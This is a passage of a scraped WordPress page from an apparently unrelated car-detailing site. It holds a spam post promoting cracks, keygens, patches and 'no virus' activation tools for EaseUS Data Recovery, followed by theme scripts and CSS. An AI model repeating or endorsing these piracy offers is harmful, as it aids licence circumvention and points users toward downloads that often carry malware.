<li><strong>RAM:</strong> At least 4 GB</li>
<li><strong>Disk space:</strong> Required: 64 GB</li>
</ul>
</div>
</td>
</tr>
</table>
<p>A powerful tool for recovering data from hard drives, SSDs, USB devices, RAID arrays, and NAS. Offers a free version with paid licenses available for business and service providers. Can recover files from deleted, formatted, or damaged storage devices. Great for businesses, IT Professionals, and individuals in need of file restoration. Simplifies data recovery with a user-friendly interface and advanced recovery tools.</p>
<ol>
<li>Product key generator compatible with latest software versions</li>
<li>EaseUS Data Recovery 2023 Portable + Product Key Latest x86-x64 Latest MediaFire FREE</li>
<li>Patch-only option for minimal downloads</li>
<li>EaseUS Data Recovery 18 Crack + License Key [no Virus] Full MEGA FREE</li>
<li>Activation tool working offline and without internet connection</li>
<li>EaseUS Data Recovery 2023 Crack + Serial Key no Virus 100% Worked Premium</li>
<li>Patch installer that enables permanent activation for all versions</li>
<li>EaseUS Data Recovery Portable + License Key [Full] (x32x64) Clean Multilingual FREE</li>
</ol>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/SC7IR_XVZvs" width="560" height="315" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
						<div class="cat-links">
				Categoría: <a href="https://luxurydetailingpty.com/category/sin-categoria/" rel="category tag">Sin categoría</a>			</div>
			
					</aside>

		
</article><!-- #post-## -->
<nav id="post-navigation" class="navigation pagination" role="navigation" aria-label="Navegación de artículos"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://luxurydetailingpty.com/author/hongomatic/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://luxurydetailingpty.com/author/hongomatic/page/154/">154</a></li>
	<li><a class="next page-numbers" href="https://luxurydetailingpty.com/author/hongomatic/page/2/">Siguiente</a></li>
</ul>
</div></nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<link rel='stylesheet' id='e-animations-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.8.1' media='all' />
<script id='storefront-navigation-js-extra'>
var storefrontScreenReaderText = {"expand":"Expandir el men\u00fa hijo","collapse":"Contraer el men\u00fa hijo"};
</script>
<script src='https://luxurydetailingpty.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.1' id='elementor-webpack-runtime-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.1' id='elementor-frontend-modules-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/luxurydetailingpty.com\/wp-admin\/admin-ajax.php","nonce":"efea458374","urls":{"assets":"https:\/\/luxurydetailingpty.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/luxurydetailingpty.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_CO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/luxurydetailingpty.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://luxurydetailingpty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.8.1' id='share-link-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/luxurydetailingpty.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Dj hongo &#8211; Luxury Detailing Panama","excerpt":""}};
</script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.1' id='elementor-frontend-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.8.1' id='preloaded-modules-js'></script>
<script src='https://luxurydetailingpty.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.5' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luxurydetailingpty.com/wp-content/uploads/elementor/css/post-390.css?ver=1676198432
body_size: 303
content:
.elementor-bc-flex-widget .elementor-390 .elementor-element.elementor-element-6cfe68c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-390 .elementor-element.elementor-element-6cfe68c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-390 .elementor-element.elementor-element-6cfe68c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-390 .elementor-element.elementor-element-8d975e3{width:27.143%;max-width:27.143%;align-self:center;}.elementor-390 .elementor-element.elementor-element-40ccf6d5 .elementor-menu-toggle{margin:0 auto;}.elementor-390 .elementor-element.elementor-element-40ccf6d5 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-390 .elementor-element.elementor-element-40ccf6d5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-390 .elementor-element.elementor-element-40ccf6d5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-390 .elementor-element.elementor-element-40ccf6d5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-390 .elementor-element.elementor-element-40ccf6d5 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-390 .elementor-element.elementor-element-40ccf6d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-390 .elementor-element.elementor-element-40ccf6d5{width:71.001%;max-width:71.001%;}.elementor-bc-flex-widget .elementor-390 .elementor-element.elementor-element-12c4cb53.elementor-column .elementor-column-wrap{align-items:center;}.elementor-390 .elementor-element.elementor-element-12c4cb53.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-390 .elementor-element.elementor-element-12c4cb53.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-icon i{color:#000000;}.elementor-390 .elementor-element.elementor-element-7fb4624e .elementor-icon-list-icon svg{fill:#000000;}.elementor-390 .elementor-element.elementor-element-7fb4624e{--e-icon-list-icon-size:25px;width:97.468%;max-width:97.468%;}.elementor-390 .elementor-element.elementor-element-7fb4624e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-390 .elementor-element.elementor-element-8958f69.elementor-column .elementor-column-wrap{align-items:center;}.elementor-390 .elementor-element.elementor-element-8958f69.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-390 .elementor-element.elementor-element-8958f69.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-390 .elementor-element.elementor-element-b84fc0a{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-390 .elementor-element.elementor-element-b84fc0a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-390 .elementor-element.elementor-element-6cfe68c{width:69%;}.elementor-390 .elementor-element.elementor-element-12c4cb53{width:17.332%;}.elementor-390 .elementor-element.elementor-element-8958f69{width:13%;}}